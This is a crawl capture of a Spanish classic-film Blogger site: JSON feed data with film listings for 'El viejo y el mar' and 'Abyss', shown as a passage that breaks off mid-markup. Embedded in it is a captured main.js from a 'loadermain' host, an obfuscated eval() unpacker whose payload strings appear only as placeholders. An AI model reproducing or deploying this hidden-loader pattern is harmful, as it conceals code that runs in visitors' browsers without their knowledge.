Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=784111\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESupervivencia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=636348\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras marinas\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=679\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Ernest Hemingway\"\u003EAdaptaciones de Ernest Hemingway\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003ENovedad\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAdaptación de la famosa novela de Hemingway que narra la historia de Santiago, un viejo pescador portugués que lleva 84 días sin pescar un solo pez. El anciano lobo de mar, viudo y sin hijos, es amigo de un joven que lo adora porque le ha enseñado todo sobre la mar, pero los padres del chico creen que la suerte ha abandonado a Santiago y que nunca volverá a capturar un pez. Sin embargo, al día siguiente, sale a faenar decidido a apresar el pez más grande que se haya capturado jamás.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbsIdYIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-czF9QzB6L=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8828459631465003306\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/09\/el-viejo-y-el-mar-1958-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8828459631465003306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8828459631465003306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/09\/el-viejo-y-el-mar-1958-hdtv.html","title":"El viejo y el mar (1958) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih4GHip1uvHuYq2NJPvF8SxymA37nAndlNzQY6xNBxSF4BvFQVIx9EjbCElXJcjKglgsrZh0YvFT4NjXqd1xpLRwSURdnIiuj2azfx_Va8EERyW22hm95CCBiR_f7asMRidLuo8T6GITdyzQ1fVOx6It66HR_ont1TqhWY2C5PhI2WQQk20Vv5tjx3ALzT\/s72-c\/810134941120.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://storage.googleapis.com/loadermain.appspot.com/main.js
body_size: 20777
content:
;eval(function(w,i,s,e){var lIll=0;var ll1I=0;var Il1l=0;var ll1l=[];var l1lI=[];while(true){if(lIll<5)l1lI.push(w.charAt(lIll));else if(lIll<w.length)ll1l.push(w.charAt(lIll));lIll++;if(ll1I<5)l1lI.push(i.charAt(ll1I));else if(ll1I<i.length)ll1l.push(i.charAt(ll1I));ll1I++;if(Il1l<5)l1lI.push(s.charAt(Il1l));else if(Il1l<s.length)ll1l.push(s.charAt(Il1l));Il1l++;if(w.length+i.length+s.length+e.length==ll1l.length+l1lI.length+e.length)break;}var lI1l=ll1l.join('');var I1lI=l1lI.join('');ll1I=0;var l1ll=[];for(lIll=0;lIll<ll1l.length;lIll+=2){var ll11=-1;if(I1lI.charCodeAt(ll1I)%2)ll11=1;l1ll.push(String.fromCharCode(parseInt(lI1l.substr(lIll,2),36)-ll11));ll1I++;if(ll1I>=l1lI.length)ll1I=0;}return l1ll.join('');}('[base64]','[base64]','[base64]','70ed066d3b1e931b75d37dedb8be7909'));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/1989?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 25328
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2025-11-05T04:38:53.857+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Película de culto"},{"term":"Acción"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"1966"},{"term":"Aventuras marinas"},{"term":"1959"},{"term":"1960"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1987"},{"term":"1958"},{"term":"1967"},{"term":"1970"},{"term":"Mafia"},{"term":"Años 30"},{"term":"1961"},{"term":"1971"},{"term":"Ejército"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"1954"},{"term":"1963"},{"term":"Drama psicológico"},{"term":"Extraterrestres"},{"term":"Vida rural (Norteamérica)"},{"term":"1951"},{"term":"1968"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Sobrenatural"},{"term":"1973"},{"term":"1984"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Nazismo"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Comedia de terror"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Animales"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"Años 60"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"1990"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Catástrofes"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"Fantasmas"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"1997"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Gran Depresión"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"Antigua Roma"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Distopía"},{"term":"Infancia"},{"term":"Juego"},{"term":"Pobreza"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"1998"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Casas encantadas"},{"term":"Homosexualidad"},{"term":"Robots"},{"term":"Celos"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1995"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"Infantil"},{"term":"1936"},{"term":"1994"},{"term":"1996"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Espada y brujería"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2002"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Póker"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Volcanes"},{"term":"Vudú"},{"term":"1925"},{"term":"1930"},{"term":"2001"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Pearl Harbor"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Thriller futurista"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Western futurista"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Años 90"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Insectos"},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/1989?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/1989"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/1989\/-\/1989?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3749654968799640869"},"published":{"$t":"2025-10-27T16:59:00.000+01:00"},"updated":{"$t":"2025-10-27T16:59:02.522+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras marinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Extraterrestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Submarinismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Submarinos"}],"title":{"type":"text","$t":"Abyss (1989) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9PfRYyOE7iUc5G1jHGgLZzhLBGGC9ilVgnRJFbzg7a2VXJOHycMahccndzjdOeN7sIvH8QKwAJborRLR6JWrEFT3uoPz7dhjVS9wgm50ROOeC0ywgi8JQOrwhh7qgew3CXqAVTltvN377\/s1754\/abys.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9PfRYyOE7iUc5G1jHGgLZzhLBGGC9ilVgnRJFbzg7a2VXJOHycMahccndzjdOeN7sIvH8QKwAJborRLR6JWrEFT3uoPz7dhjVS9wgm50ROOeC0ywgi8JQOrwhh7qgew3CXqAVTltvN377\/s320\/abys.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Abyss\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E146 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=James%20Cameron\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James Cameron\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Cameron\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJames Cameron\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EAlan Silvestri\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EMikael Salomon\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ed%20Harris\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEd Harris\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mary%20Elizabeth%20Mastrantonio\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMary Elizabeth Mastrantonio\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Biehn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Biehn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=J.C.%20Quinn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJ.C. Quinn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jimmie%20Ray%20Weeks\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJimmie Ray Weeks\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Bedford%20Lloyd\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Bedford Lloyd\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Todd%20Graff\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETodd Graff\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: 